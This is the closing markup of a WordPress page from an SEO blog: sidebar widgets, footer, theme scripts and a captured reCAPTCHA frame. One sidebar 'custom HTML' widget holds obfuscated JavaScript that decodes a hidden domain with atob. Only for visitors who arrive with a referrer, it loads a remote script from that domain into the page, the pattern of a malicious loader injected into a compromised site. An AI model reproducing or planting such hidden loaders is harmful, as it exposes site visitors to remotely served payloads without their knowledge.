<a href="https://seonotdead.com/tag/youtube-views/" class="tag-cloud-link tag-link-124 tag-link-position-45" style="font-size: 8pt;" aria-label="YouTube views (1 item)">YouTube views</a></p></aside><aside id="nav_menu-9" class="widget inner-padding widget_nav_menu"><h2 class="widget-title">Quick Links!</h2><div class="menu-secondary-container"><ul id="menu-secondary-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1387"><a href="https://seonotdead.com/category/seo/">SEO</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1388"><a href="http://seonotdead.com/tag/beginner-guide/">Beginner Guide</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1389"><a href="http://seonotdead.com/tag/tutorial/">Tutorial</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1768"><a href="https://seonotdead.com/seo-learning-center/">SEO Learning Center</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1281"><a href="https://seonotdead.com/about-me/">About Me</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1390"><a href="https://seonotdead.com/contact/">Contact</a></li>
</ul></div></aside><aside id="block-16" class="widget inner-padding widget_block">
<figure class="wp-block-embed is-type-rich is-provider-twitter wp-block-embed-twitter"><div class="wp-block-embed__wrapper">
<a class="twitter-timeline" data-width="900" data-height="1000" data-dnt="true" href="https://twitter.com/SEONotDead?ref_src=twsrc%5Etfw">Tweets by SEONotDead</a><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</div></figure>
</aside><aside id="block-17" class="widget inner-padding widget_block">
<ul class="wp-block-social-links has-large-icon-size is-layout-flex wp-block-social-links-is-layout-flex"><li class="wp-social-link wp-social-link-facebook  wp-block-social-link"><a href="https://www.facebook.com/SeoNotDead-105491568590482" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Facebook</span></a></li>

<li class="wp-social-link wp-social-link-twitter  wp-block-social-link"><a href="https://twitter.com/SEONotDead" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M22.23,5.924c-0.736,0.326-1.527,0.547-2.357,0.646c0.847-0.508,1.498-1.312,1.804-2.27 c-0.793,0.47-1.671,0.812-2.606,0.996C18.324,4.498,17.257,4,16.077,4c-2.266,0-4.103,1.837-4.103,4.103 c0,0.322,0.036,0.635,0.106,0.935C8.67,8.867,5.647,7.234,3.623,4.751C3.27,5.357,3.067,6.062,3.067,6.814 c0,1.424,0.724,2.679,1.825,3.415c-0.673-0.021-1.305-0.206-1.859-0.513c0,0.017,0,0.034,0,0.052c0,1.988,1.414,3.647,3.292,4.023 c-0.344,0.094-0.707,0.144-1.081,0.144c-0.264,0-0.521-0.026-0.772-0.074c0.522,1.63,2.038,2.816,3.833,2.85 c-1.404,1.1-3.174,1.756-5.096,1.756c-0.331,0-0.658-0.019-0.979-0.057c1.816,1.164,3.973,1.843,6.29,1.843 c7.547,0,11.675-6.252,11.675-11.675c0-0.178-0.004-0.355-0.012-0.531C20.985,7.47,21.68,6.747,22.23,5.924z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Twitter</span></a></li></ul>
</aside><aside id="custom_html-112" class="widget_text widget inner-padding widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	</div>
</div>

	</div>
</div>


<div class="site-footer grid-container">
			<footer class="site-info" aria-label="Site"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container">
								<div class="copyright-bar">
					<span class="copyright">&copy; 2026 SeoNotDead.com</span> &bull; Built with <a href="https://generatepress.com" itemprop="url">GeneratePress</a>				</div>
			</div>
		</footer>
		</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/generatepress\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="generate-a11y">
!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("pointerdown",(function(){e.classList.add("using-mouse")}),{passive:!0}),e.addEventListener("keydown",(function(){e.classList.remove("using-mouse")}),{passive:!0})}}();
</script>
<style id='core-block-supports-inline-css'>
.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}
</style>
<!--[if lte IE 11]>
<script src="https://seonotdead.com/wp-content/themes/generatepress/assets/js/classList.min.js?ver=3.6.0" id="generate-classlist-js"></script>
<![endif]-->
<script id="generate-menu-js-before">
var generatepressMenu = {"toggleOpenedSubMenus":true,"openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
</script>
<script src="https://seonotdead.com/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.6.0" id="generate-menu-js"></script>
<script id="generate-navigation-search-js-before">
var generatepressNavSearch = {"open":"Open Search Bar","close":"Close Search Bar"};
</script>
<script src="https://seonotdead.com/wp-content/themes/generatepress/assets/js/navigation-search.min.js?ver=3.6.0" id="generate-navigation-search-js"></script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="8GUafCwwHRcr-2-KtqO5Dg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768950981395');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>